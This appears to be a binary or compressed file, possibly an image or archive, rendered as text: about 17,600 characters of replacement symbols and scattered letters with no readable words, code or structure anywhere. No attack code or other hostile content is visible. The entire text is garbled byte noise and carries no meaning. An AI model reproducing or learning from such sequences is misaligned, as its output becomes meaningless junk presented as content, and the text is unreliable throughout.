�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3�1�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?"ȡ,�XC�����ĸM�@���D�|ɗ�`�
��rw�����F�ϗ茧	𱆒��A��j���3�_�.��($��;1���F�/wK�w̾��vp(��S*N�w [ˇD���j.�jNkw����eO�+�:���~B���g�]�l6�M�Y�9G�x��T�F�ˇYN+��XH%	��AM�(����qe�(�BBL@VD`��,�_�D5n.��������>8�����˫R�@8$��`���k�쓐I,8!�AmXp�q�`��Ɩ�Ȋ��	\E��YB�wPi��=I��I� >�I�h��⒨�H�8\��=�N�J��
�Y�QL�M1�f���+���j����pϗ������ꚑ�Y��P��>�0���\j�h��8	 ��TP?ԫ���%��I�Q��2/�H���@��`A�̉*�����b����T��x
��zڨɋ������M��(-������Юd9�/k����he�����Z��<)��|k��l��i�T���P��H�i�ʿT8���è@Z@�w ��_�2�^�ha�����_5�Lh����� ��a�>X)��)!���P�����B��hN��h��h�(�G�8>�����@�����h����@��2�������������+���O�=��H�z�����6�A�bhN�Z{P�#�(�N��b��a�@¥��	�j���	�蕴�#��@ ���=���NpO)��@�)���J��x�UMʑ�F�<	�¨>�[���0����G���3vk�p�	��r�wPh����]� -���h���X�����N�h�QP=�WZ��(��f/�DЏ����=!�����k���J����J}�z���X��$�:�����	�������K��
�_SiȜ����l���%��#�	��P�.��1�|聅;Ͱd��kؾ����v�1��M�ɮ��,=Ԏ�@�����l/wȆ؀��
=i=c]Nȏ��˔�H���Ĉ�5�J�y��:��ΐȃ��������:��N�w�Ap���R�)�m�w�I�H2��o�ܰ
ˮ��\���(����ȁř Y���()�瘏�@8�}ɂڀK�����Įf���������ي�,*h���iD��!Ry&.5����<X��+�]�����ɋ�H@ɇ��[�\jP��ș��;]wsO�Ĳ���ΐ@%Գ�	˪�,̥��V�I��h��oV�PJ����� ��ˋ�P���mn*�WЬ�4	�0�N1��(.��<p�ф�O��R�=w�����	��I�|rkh�/� �Q `H��=ո��(��@��H��(HZ^�	D���FUN�~������8����
�)ҲM�J8
� (��M9
��
�L����ڭ̫�Y�K�X�Mp���VT�;Y�^wp�����1>��k��9gJ���yW���,�y�o�\��0���@O��)��U�i�ϣQ�<�J�[Y#��+��u�����۳����wḤ\<��܅�xψ4X���o��Q��)�Ҝ��N��w�1��ޫʅG؄,{����)��Ul;���|����9�?���
�H������i��T��v��X��њ��+ޕ(�Q}�_��i�L���(��Ɉ�8�K��vx�G؎��tN��Ȏd��q]���S��0�.��<��Ȉ�o����o	�AX�>(�6��y��)���ǹ犩�w؂wȊH��n��8��؃
�ʥ��H��0����ȈiX�����s��A��6���I��Z�I
�9�����X��I����Ǩ�w��w(�)��j��x���X�1���:�S(�?ix��h�M<�fi�kۨp��Ϙ%���Io�퉊�Ɍ�����h�@��<ȉwH�k���w8�
��� {T莥=�(H�7���z��Z��(��	�9�qi�*����1�����̘=\�ɸ���ȉ�ؼ�k����I��H���ڊ#������(�^�7Ⱥ��T������e������
�7����wx؊� ����Z��8����3x��ʼ�+�u���wʎ�^O����8�^�����������N̪w��૝LɃ������2�����w�u腩/�Gx��ؼ��8�����A����q��N��;9Ǒ	�����
�j�wh�̭�
��&���8����xȉ˸��_Ѽφ%��Wx�=8��@������T�A����#�������c���X����m	����iʺx؂K*�3�莵���(�l8�H���#8���(��H�/����hJ	w��ԋ�0{����8�{i��3���q�HQ��Y���3��1����⸏%�����v}�18�࠽��^x�i��%a��a�A�wH�Ź����?N &p�4��i
.��x����@
��h�U��8��������^�^/�1H͋i(��������ΦI4)��l���銀�$ؐiކ��ɬ�ȏ�����ҕq�O��8���[1���^��Ok�1H��=�$���{�l��(X�a���)��ù�J�
΍��|wA�hh�cX�0���̉������".W��1H������S������AX����j�(h��(����p�L #�i�5z��X�z! ���2� wh�vȆ3��C2������x�aW����j���������{Y��8��x�e~���*�����ɼ���$���p�x����38��Ȣ�8��(��x���*�҃����O{����,"k��ؙʀ��(�����z�������$X�h�ǩ�y�������w(�G�PH�%��%^8�����C+�(�h���/Њ��&H�O�*�:!�:���9����1����ņ����cH)��h�vx�4b$H�1�<��<��=�c�J,�jr��� ��ƹ�ǩ�i�-<�,��$���Q��H�vx�u8�����G�߱�%����8�l8��z��ӊ�x��x�
�=U:9m��aa�H��6؁��*����>���7X��H�ڈ�1e��^H�c8�<X���?".�;�18�.�<w��,b�T�����	X�X�Q�����<�:w����}Ø��6�;�'�؁xX�$Ȋq�vH���$�c���}��؎W��ȸ� ��Ȇ�ȀiC��NH���#�=��ĸ����x��؋�Ȝ�	�9��'���/��p�����D���!;~��5�$.�O+�8��h�=H���]���bC����o�����h�[�7���˘�ʪf�6�	'��h��腜x�<X�A��d5-ȃ����8�Q8^����"wÀ��\`����պ��k�蔏:��8��8�}ɘ�D�I�i��x�������H�$H��8�-؂��C:@�^�q��T�1H�.h�BI�h.Mk�~|��Ad����������:��9�X�ʿo��x�wH��ؐ%�5Vs����:����+Ӹ�X�.x��8I�o����T����듣�P��#X�A���8��K���ܐ󘠌��ۉ��� �x�%�}؎�D��(����ЂHh��H&����BL��.w���M�(<�H�؊��o��:���T(�XȄ�j�)���J�#���Q����78������vH���3��3y�H8Ȕ�8��I�̏�1�敏�ٕȀ=8�N���*�Q�\�͈����hG&���x�������c�.����P����y��p�mȏ���h��H���㈉�h�Ȋ���-H��8��ȆÔ��h�#�>5�Wh�Ȁ��=Ȁ3����d���D� ����/8��i���v��I�uH��Y��H�.whBv�O���s��H��؎ڸ�6d��/��8�ڸ�=X�P����y��=�շ�� 8���'�9��x�ux��9B�XQǈR���ȃc��R%5㘎����<�;��x����&h��x��ؙ���gs��~��Ä(;��Ȇ�Z��|�@h���
w�\3�d� E&0O��8��Ȋ.腇�iw���xS�H�aȄY����������k���&3���ޕ8��B#����,Uζ1��H�h��h�����(��w��D�+$؎�C8����(�Ș��W�������/؋5���(�}��n�@�Z�7w؉����v�eX��茦��$���h���cllXj�uS��Eȩ��<?�(����7H�*���؋����H�W3�h�rx�^��y�Uyxh�ُ�f����\B�ꈜ�S��ȀXj�oSō��;K7x���hX�S���X�h��V�����&E�9�X��H����$��Y�ٌc�����`pE@U�S�O�&؊������w��g��(��X�,��NȨvfw]�����7�h�w�?�˩X����x��H�ܗz���|w�_�q�؃4���x�؁m���'��Ȁ�X����d(o�8��e��g�w�[{��ۢy�I���}Ч�����ؐ���8�Ȫ�r����,���X��؍棋{{�U(����4���x{�ى&v�ǈUWfP��l�����g�l�w��Ș�ȗ�g�
6��Y�&Ȃ�؊Ȃ��G�;抖Ȃ�XV�rQH�Q%o�8�w8�l���xe�r���p4#s���聽h��Yj�vJʸu
x�M�w���)�ډ���}#8jW��E�lXi� ��V��MK7�wdPPY+O����0�h��w���qYԊ�=�<�/m���E� �[/L���&t�m/˝ϙF�R|�X/��v�~�8��W��R]cI����`�#�M�uC�>��Q����o�3��rr�����D'�w�D���,���3]�)���iT1�J�Cv���R|�*��"�I}�_���q�iw�O�T
$@)�h��@�*���:$�a�C���eّh���>x�)���#��1Q.��뷔�s���z�;���G��յj�_:i���;��;��lI��À;E`adG��摴Ƴ��w�h��k��������:=�,�0kʱ�X�+CK�r���zֻL3�<���Q���[d���� �<)Zˈ�t�$�0�ŸJ to�H��M��tP����.�[�s>��Pr<Ⱦ8Jɘ=�4�|��wzJ��b,���������,���X�3��ri�S��yI�_䛶��� ��+�7�(#�*�� H�ĉ�؍S���J�a�;��/��Zu�� ^�����H��@>���$M��B��>v!kӴFH�%�}��ϛ�	�� ^Ht�9��d�&-�;ͧ� )ZX���w�����D)��ij���M�:q��6EЎ4@���<`r~�{0��v����c��ڎ���n�������~1���P���~`���a���R�.w�2o��Yɤ_:q�(�m2 wi��+�:Ҿ,ױ�Ĝ�q/�"wi1b8�5�����I��3�,�P�݊��o,j>2���xQ@��%w�g�L�����b��t����d��#Kj}��g��(�����H��^�@3�]��Y�)0��	f��@����5�kr��qA�������)!�*�.F||˿W�f�ǒ�#e�u���-���q����w�������눈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X���t;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O����������l�ɡ�\}2�|�؎��~��������O���� ���
�3�;J�Pw
��1��y���&|>�eX-"	��F�P��L���J�	�>���\���˪��3��P;Iwp�ÇDl�y��ԉ@�&5�F�ke�%j��D\��l"#�!9=G��U���lSӄ�4%�*�=K�LP*{�j�T���(�Ƙ7�Hð�t:Ki��uR�ĸ5i� t��z�<:#�[���x�|Ή����2���Xe� �UF�n����w�O�Jي��*���g������Q	����ج+�s�ޞ/3!�8� ��O�>��%�8w�c4��c���H��h�4xʋ���x���cu�߀� ۧ�vjK�>d�ɨ��c��R�P/8��	����.P�H�� ˩<P%��Z(��3X������Ś 9�&���(����8-�����݃
Y8�8���:����*��h���i+ӣtO�� %�v�L�I^X̘��:�Z3�A��,��p��8���w�W��i׀,�`�)�ɀ�担*���-�E�k��Ϭ̘�(��L��,>�w���J�wHL��*��H���Ev9���'�@I�i����"�W�ɱuh������{U����k��<�>������tn�j�<��p�Ɓ�����3������d��㺀 �0*���J�@� �zj�N��͢����A�N{��h���~�K��bø���\�����j�M� �%˼���˿����蝅Pΰ�	�����2,ރm�L��{�v�b<��Aᔐ8�`Ŕ˝nF��	����H�@���w̹��xʓ<���ƽњ����H��ۨ���ۈ��w�l��)̨�%	��H���3�� ��ȥ���~�Y�kHO�������h͏J�׻��V�٘���,���`��
�I�J.���Ƌ��;�o`��I��D�j���G����J��s�����I��K�訆��@����?̼���l����B��t��w�Ā����c��鸭�ď��K��{��6� 닾��9	�PhShN���j��	���j4-0��w��؊�t�:��� �ˈiĪ�Ѩ$��}�ŏ ��J��Tڴ� ��Tػ�\��	���	n�t��HO�V�B:�̋é@m`t�t���)���� ��ɱ�x��MG������i�����IC�ꉻ����	t|s ̓DJu��#�uņQ����>t��d)���H��9=�����hNe�_	I�����Ј/�Xꀾ؏�k��2��I��m�7�L|K��(���ި��|Ə�<��I��Џ�� ۽BJ�w��8��4�� ~�8��"� H�i��e�X��$e.@ ��㽭���J��T�y�@����[
Jڈ��t*mN��8���3@��,��Ҹ�b��Ԏ�/�h�GS9K�J�/lۮ
�#Oi�������ڭ�� K�Up2��Ȉ�lʂ<PM�>���醱�Ұ�������Y��&��%�O�`ȃ���"[;!���̌��I��ɋG)͐�6��l����?�b\!f�3XHYmK���LJ�.w�m]:��I���
���&M������8��䨔I3>���T��0�����zЕ���,��Ͽ���L��w��%��T���؉�x�.h�������eȂ�8���T8�����=�Y�a��҈��x�I�(8��<� ��{��_�.��#x����y��+�;腱x�����>�{�����
����h�Y�q����bȈ`\�yK����o��M�$Z��9��(�iX�=��vx� >��h��+��Ȇd��?#(
�wh�� �](�����莓(����܀A��G�wH�7����9�rK�wh����{��x��(��ȉ�x�G��.8��iȅ8����9�@�`����X�R��)ʄ3H�����ޒ�n������h�$��&���o������8��؃2@��x�6��:��h�T�Sh�wH�Ҙ�E@�N�l�\�A���x��>��J�wx�$ʗ$�����������\��kp��x�h�x8�쨗-h��¨X����@�1���w莘*�0�8���"�����]�����������}Z��������H��x�ڨ���h/�8�l�H�t?��cm����Ȭ��
�]�b<�\/��	��(�oj�|��F8��x����H��Έ�%.���݊�m8��X��(�.X������H��?�U�w�#8��Z �_�#�
��x�U)�ս�w������9��8ъ��:�V̘ψ!p��l��n�l踌냧q��H��H�:����I Ҙ�wh�T�Vl��)�6{�A�*�������
��h��J�����FL�*��8���3��>��L8�^8����1�����ꎙ )#�o��k��������-�Jʃf�H��)Y�vA�	h��ق�����H��k��Ȝ������#x����X �7�����3LƮ��>��Ȋ�H�$8��Y�N̘���h�����k�$8��k� ȧ���=H�����p�չ�ϒ碐�X� Y��o�k(SP���^A���wi�Ak�y��~����xȆ��*�(��P��X�L�^�PH���L0�����\� J�TH�In/���U9��y��Șբ��������Ș���A�x��x�����:㜸���"�X(��z�8��/�b� ��<���
��\� N�Y������j cZ�ڑ!����x�l(�$묨�c(�~��i�Q����3,�֘磀��K��J��H�ݥfb�i�w��Q���I�
$w�$s!�ȏwh�Rw��G+��ȉڈ�����8�o��b��ݬ��)��9�Ҋ�����lـ� �NH�>���ɂ��ءy:s����8�^(��x��8��x�������H�^ȉ㸘�i�1����"��)����,S�#+O�Ѐ���N��pI��X�-�0���3'�s���]�>X�vx�vH�=P�.H�� ��J�����0�+
�8������i�k��[X�i�&�����h��x=�ɍo���x��؎G8��2ux�%؎�+��H�$w8�����X�TȎ.ȆW�3�i���3iX���3|9�|3��l��腢�1I��1Xw�vH���G��vx��Y���֏(�h�����������U����/�8���*�5S���L�4�Z��m�Ns�7B��	��hC�����8�h#�ch����vӜ�ȃ�.�9%T�)�Ȏ�<̀wX"I�ڌ�������c��kh&���-�K�c7�ȘR���q�iN�N���yx�v��$ȉx�H��D8�̉�X��w��Ɇ&�/�����J�S�$	�$)�k(�F���X�8�����O��$��X�����x�$�:d�5r�Ȋ�8��r�W��W���X�.8�l8��zAJ"�x��x�ڷ���Ax��Ȋ�8��X�h��X��(��i���O/t:̘�o�^x��h�%�C�؂zd��%�"�w8��ȉ��D�R��	����Ӏ����@D���ȊZ��:��Ϲ�$x�-X�д�k��4J��{��8��H���ˈ�yN툄�M���G�s��w؃.=�W�w���3���H�o�'q�$8�A����_�����h��i�1�v�$��h��H;38�.�G�؎�$���:7��X�樎���q�Z�ꄍЖ�:(��=�AȈ����Y�z��J�:(��	��8��ZF�8����G�GH���-���9^�8��)�����=؃,؃P؃�x������t�N����L�񴩋ը�����gX���;�S��x]�%��HȊ��^-h��3��tC1@�w�ꘈ�HR=�]P���S�s��$0脡x��ȉt4�gٯ��]��D�K�b�_�6�8����F���U�Ȋ.�.8�HA�8�`s��h��V��ijx�����(ذz��X�È��?��ȧr��;�B@5�%8�h��ĉ-�?�Ƀ�t���-[5��u�h(.R^⨍�	ـ��昅���؁��7�:�z�x��� �HWq��峘eX�eH������d(HȆ�8���������8��H�L4��҃(����-w���(iW��bH���k����ڊ��ޏ8� B�dx�@��)V��F����������͑a�?ڨŇ:�������Pϒno��*�����X�Hk�ꮊ�n��4undx�yx��V��Bw؍���D�S�=�l-ɞ��6R�^�h�x���oHD�鄌����+�ZJ���x���LH�Oe5����V�	�-b�&�(i&��h���O؍m؆B�o�������V���ʏu�;�X�<�F肜����w���X��x���xw�nH��97���&V�k�v܇��:�m��e���ș���hH�h>]��w����}6r���뚍�P�I��e���n�f�yܤ�/��V��4��:��+��x�*ȍ�h��g�@ŏ�G��8EwX��9�T�({����I��qf���]wh���4����؋��m�؁"g����2؆V��gH���ew8�؉I�Twx��w�-Pn�qHI���t�I��x�?�K�9ts��M荙x��H��X�u�Q�ww�`P�w�i�t��w�M���G�_'{���4����q��qK�vHI{�)b5���$t��X(������8�
��T��YjM���Ԡ$(��4l���\��O(@
�Pq��[�E���D2��A�)v]�o�9�"�>ygO� 
ֵ1�h3���m�9�E�)b��e�"�|�� �G�0��`�yB���w�)hS��#��C�08�
;b��bR=�|�+�0�].�|�9�N�H��e�]��5B��*��m�JC0j�M�wI�Ѧ���S������{%jM�Tm)���u���^큈�B��I9_
��tP��jJ�?胃/urMڕ�=5���~k��ɍ�|RZ���� ,&xro�[r
��s��
JA.)����:�YR,:}lZ+�ȩ�p� g͂�<`���K&#%��?�r�������?��f�,��������j����dB$Ɖg
�Y��'�X |�,Ç�Rc<�o������xS>��s��JʮHz�� @��9��~rw�'�~�mh4  ��Р���*8xhZ�{��95�{J���5�K�����E�t��:Lt�C
���/q)����(�js�M�{���% ڤ�k=(�1�k�A&�~��Q���
x:(�ܫ�eD� ��|�������
��n�
b�MW�(���6hm�Hj��fS����PXɏ�<�k
�0�*Qߏ�¾�������N�����h�������1�
����0��
Ј����L�Q��.�n�,V3[�vIo��f1n�^�����R�(����@�Tv��&�f�a����dLv��*]�!�[vx�� c7æ(m#q� �/Q��Q��m��_{
0f��4ӞS�J���yC��b_9�U�
�(uY�f�gf�m^�z��ؾrojY��<(Q���U(Y�������H��<��q)����4W������q����w�������눈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�ŏ0�#n� ����yG�v@�XwP�I�j��ɇ�HxM�� �D�*�O�xڊ����O�T- ���{@6X�z��/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�hz���z��{>��T	JR�(4�=[�̸_�	w���	!1���8L��|J��u�IO�RZ������Ę8I��f�o�����
>aڿ�����>PX��^ہ��YM����>XK����_�t�N�x��4�VH|[�����:�Sk�ȩ�'f<�ď
��~�+��-B�»�Ɵ�����1�V�Ow|�������u
�w��H�H�S�HD�y��N��N������;� ezÈ������x"�mH��h��~�	��Px
��)��G�h��w����(��*QI~>ߤ���NȌ��Θ4�������J.(��/8΋�
��㛰�����I��{L��� �� �M��5��E�ȉ����C�_,��ei�wHU�؀�	�ͨ58ο>x3�l(��Uk�?��)�����Ɉ�l�=p���ɀ��˚���H���	��^���M	,���;��
���w ��ꘀ�x ���$��}%9������I��H�ˈ
�8���DI�&�L��x���8������w, G�<)Ȭ�W�,���؊��8�ϦdDq����F���0����>�0���(-��N����I���x�ب
*N���F���)��r�ܪ�W� �!�Mƨ�Cɋ��;�M)������b�Ɛ���kΦ��˴�l��]��i��Ь�ˠ�8�l�o8N�|�WeJ���H�so�lC�7b���<���8ɋ�A���Km�L�x!&��aםy.�*�i�&p��r
�>/��̈�/�������N���wx�������H���H�ޙ昨�������^$
AȌ�R�������^ȘMlܨ	������D����K� ��u[�S���)L��H(��P�R8а(���h�T��L��L"��y���,��:*эjh���Y�@�
[�XɄÐ��|9%9ƭ��~=������
����$j)ݻ8�w9������w�.*#�L�򝀊ը�}�j�ʓ���h^�J�Ȉ]�d��Ȉ�O�O�&���4��� ���9+!I�w�&J�@8��x����FVh�G��A��Vx�l��ɣ8�j��ȁ�f�R��+��Ȍ�R��y����]�H��l�D� �����J�� d~R3�	��[�ˌ�$h�j��rO0�+���H������pՓ������ ��Xx�f�COY�<pΜU�̉dA���0̎��	��h�聏$���h" Ȍ�^��i�:���� �
&i=������X��������)�)�3�����
��w8I6\���߆PJ��YH�+��P
��8�jm��(��>�Ԙ-(x�Rzՠ�N[d�H���#��+������+�l��������I�`�k��_��k����L9��ꋱ ͆�&���D ����	8��G����Ř��vj>ۈ����������E"	ہ>��t�
��H?׀ϰ��k�0�
X�v��띌P���Ԁ��~�B\r�f�7̑���P��� ��h��i��|},�XD�ݗ�ɅYw�"9��	����ѫ��HH$9t�������mN�$������_��ȉ���_��h�Ph�5X�?���T�������]��0�q���/��x�t:�"	�Ax����h�~��F�1h������I�߈�肤h��릗�d��7[��(�#���8�1��H�i��؅؅]8���iX���
�|��h�Ϙ�Μ�p���
Y����H˚h�H8�����(�^H��H�Q��K�Ҙѯ���茘x���3
����w)��x�����n����<������:���8�̩��i�����&��jx��H�^��wH����ဏ�����x��i���X �y���LH�=���@�3�����i(�i��H�ْ�9�D�l8��\���ͯˣ18�j���>(�w��>`�NX h˒����9�O�`�`��y����~�o���k��8���L�3��oP�(�1��d`��x�{0����8���x�R���	�|�B`����wx
<w���ش��whw����v�ڸ��ԫ�֫�Wh��h�wX	P��q�#���>�1x��ȈK���9�S륥0�wx�9�Q��y���uO�Vh��x����H�k�jH�c(�J΀�ࠁ\{��3��w��p����ꉂL��)�I�w8��ٗ�Ȋ�IۆJ0ـ�ȏ����x�U��wh^8��؃=x����P�ȵ�����Έ�-��(X�O����8�G!�h�0>��:�Dx��Ho:���cx��wx�j�m��6��6������(�#~�Xp�<茬؎8��i���A������(����HȆp�w����Ǒ�g��`QmȨAwh�4����������.���x�?�����k������^ȃƿ��ȉ&8���珌鸏���������ۅȣ���w(䉋�/���k��h�{���H�cH����	�D���.Ȏ�تȉ�r��*,�8�K~���U����S����)�,`��+�����w(��~�?��Ϙ���抡Oh�.��RQ�<H�.��셜h�w���N���f0/��1���K�0������w��-蟊�.Ș�ɈZ*�
~����k���Z�Gȉ(���������WX���j8��������S(�S�#�>��9��Z-$����+�����N������ȏcX�����x�-���Ȏ�(%}r�h�1���H�Ό�&�J��:��1����<��ﱘ��)=�.<��i��1>$0��Fl���ww��u�����q� R��3xw�9�\�5�̧{�NH�r�7<�(���:�)�w���9w(������B���ȏ.8�¸��h�y8�*Q��r��%<��ڸ��=��TH��j&jy�7���=����Ƀ 	9��>汘7���󵨆x�u8�c؂�(����s8�H�����Ȇȸ�mb���l�48躹�R{ä}����A�wh����&�09���x��ȉ�_��3���DX�H��x !r�Tx�\w2�%C�.��b�X���1�1}�x�n��:���cȘӸ�;��ެ�C2$���|��X�^|���.���؎���R��H��ȉ�(�0����Ȉ"�����ɒ��A��6=�Y�w�.w7�I�w(��>u���"�ȃy8�$ȉ�����.�qs �������%-(�pb�<Р�Q��,k6�ހ�(� p�ȉ�蓯�K����s�܈�����^�2���d��H�.8��؎DH(��D���x����Bw�(=X��x�G���H�wx�����pH�>��o��y�^�4��.�)Ȯ�!BrN��߸����[x�vH��Ȋ�Ԃ�h�0�l���Ȉ<K�#q��]��J�=h�^��(�P�{1٦M��+���K��:�ɀ����*Hi'�S���uH��σ�r#44��H�x��8L��9D�$���è̤������� ��Ȥ�ӀA�N��i8���D"ʘ᪋wH�����Z�u�7$x���C�3���h�8C(�}Z�w����H��T��P�Ë儌��������6̤iȃ�x��(�Qa��H�p�Sx@ƫ��9�x8Y�Ȋe؉$h��X-H�����wh�GQ8�� ��x��+��؃b\�=�X�X����3Lz��H��������Ł)Yw���I��̩�OXE$���C�8��Ȋ�8�F�t!^-H���I�}N�-��8�?��������������*y�S�Ӹ8�Wx����eP���vȜyH��8YG�����R�R�����w؎�xQ��D�-?���8��8��H� Hɨ�(������&��R}�����B�T�H�<XQiu#�9�:*�����8�^H�#a���2�	��8�l(_T�,h���8�2(�Ĉ�%��RI�����8��_�u�����I����v(H��������8�Ө�?ii�Ɏm��ڨ�?.��؃T��j�h��(����L� �x�i�����������k�܃[�ex��Z�H��֎)m�P���8�bj�莇�?�?�wl�H��H����聀��&y����P�P���Yd��x*��wX�wȏ�J��H�˸��(����d8���hN>Q��h;�I�V�W��؂���*���؆���*y���UH�����M�ՈQ��YFw��uȜ�k���?��E�P��@Ān��&؂�����H��ޙwȩN�d�UwX������$ȏXe�V�y��w؉x��H��H�h��n�(�)�� ��8ʎW'�Ȁ���k��x�7��k|��؍vXF�w�ww81ǻ{�f�rh��x�q��h�qT��y�w���y��HIs�0�����كd��^��؁@h�e�H7��xm�h�.�b.v��X��~�x��w��#џcȉ�(���y�|�ȘH&�)-=�ڷ�8���Ohzd��Aƍ�g�UV��U��׉��~�fg�Iq-X�����|���I�.�?u�K#=�Y���&(���jO��/x����tH�Ȁ��sF�e(x�9~3���~UԎ�ڌ��r�󧘦�����87|�w9�w؄���ޘ�����߉)�r��unhxZ'�.g��x�:8s��vZ�{��������q�������P�)1��=���jM��U��h����T�!x�����QZ�I�J�6��[�N����(�#M��M�!B�#�ʹ:��Jk���)��a.Ŧ��X=#]
yvѐ��,���3]�)���k)��J�Cv��^_g���"�Ix�K���q���;�XV�#�)�D��@�*�p�:$�W�C����^�֫�=x�iw���Eح��;�ϝ�[���j�b�l�ΈƧÕ0�M��Gh**8�Ɂ��(~��|`����U����og׈_���m��ex����� l��]ҧ�0�s��� '�2��c|�����L>�����Q�C��g�3�j���4����`���'�to�%��LH���1jìJ�F'���e��9�dBL�[���g���æ��� 6�4'�"����徃����:��ٵ�����.�|��2���w*�� �)�etύ�@�?|X+51BG��_,��������X�Z
@r�
;�t�)�hr�!��Mk���  �w���5����U���O2mZ=����^@�6��������i�)��۠��0��Z����)��@��aɢ�o[N_.�5騈z���
�6���f̐��8�8�ɔ����i���I
�(P���I��p����q���`����č��������(Ύ����q(��i��1Ȝ�nq>��i/���,iY��ԃܙ�&�.�����#6�D�.�F��#���朊����f�e �:Н�r����F!fJ�Tf-��_8��̉��I�3��@�)nT�,g��$Y6�xޥ`�{�82�P�N�?�
d���f5(!�5)���uj}��aY����)vu�ݦư,���q����w�������눈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@���s�w��Ӂ�����ոZœ'�)M�3�9L1�2�
�>�Xˇ�\̈���;'� -�d�����w��W��l����b�o��C�T�<���fG���zA{b�������:k��!9"]4˺(��ʂ]��Ӂ<9���L�������³�tw[o�dzy�����4��I��8������%ѮSպwHإ�^��C�F���/S����8k	�wP8͆� �#hw�sA�@S���x�����1H� �sfشQ  �����5S���؝�t����,)W�	�����NV�����n�O���j�;������p�<K zLz�-���'�(�˂��#����Șz� ���-���B_���ǎ���Լ��L"�4�k4h��4��t��_�Lȸ�ڋSI�va�x�Tx~w����x���H�x� ���pO`V^*UMC���͋������pP��JЀ����o�Y,6{	��?ri��/���@�Ь ��i�	�J�����r�����8	�h�M����ԩ����p��N@��wh����x�����N���sL��� �ʜ���^����`|��sO\�H���J���O��᭮��P��i� ���@���Y��ȏ��[U��/������Nm�z���H���W��'�ud�>�ͅtXw���(� ��8V��ٚ0����1w�%�wN�����l��R�&�/	$���]�@��8#�3۔uL��ڼ(��0���x#אH�Uh̿����M�s��ȉ��~9 �
����O�@�vɆ�=����� ���L�j
��������4���
��-����\%�H��Î�2��R����@�����*�ءޅ$��	�ݔ�jid���p$��o\bͼK�𣃰I[���s2cPB����c������2w�Lƭ��+��˔:�\j��	i��8	��Xn��H����
�
�,艩2Yۋh��m��̰��� �*Y؂̪/���r]'����r��(��Ĩf���X����L'��\jI�V&�>i#	@��TF�M'v�+�m/�ʍ	�l8�aZ7�ɏ�
��T�j�W�E	�S�w9:�MI�ఌ��Y �\�`����� � Rǰt��̄S�Ȇ��k(��x���Yͮ���om��w�iȣ�k�ϘS`��9��G��0��?��h�>!o�x�HR�"��O�hy�I7�~g�^�E�o�F�{�ة�oJ�=�	��Ĉ�K]�PRH>���ȁ�vx�� t��f�,��(�@�Z��)��)1Tp�Y�����I��3�l(��=�����wSɓ�y�ԃ����~���!�)_��ϒ�腛�ă1�I:�љ�RD��H����]��˓TX���~��@�J٪oe��GX�s��	��!w�H������
�����%�uӂ<xZ�H���C�D���	�W�l��h��錰��ٖǴG�H�qv(��d
K3� '�s���H@�6�'�d
	>p��A���S7�N��Ǝ�Tp��0��H��p��W�V���g��i��!N�	��UX�\t#�� ��%8���h[2��%�hΑ�������p٪ox�X������p��,�P
^=����~pg�B͌���$(���Adq�p*��Pa/�8��3ch��Xw�,Ȩ�)����7��y@�L���	�5�	��t:>�a�����ڎ�h��k׬K�d(�[���H��O�4x���-��<���Z����D��2?�mـ^�>��Y
�1;�c��>i�{������ꮏ(��h���h��8�S؊#�������*�츏���츌˸�j8���
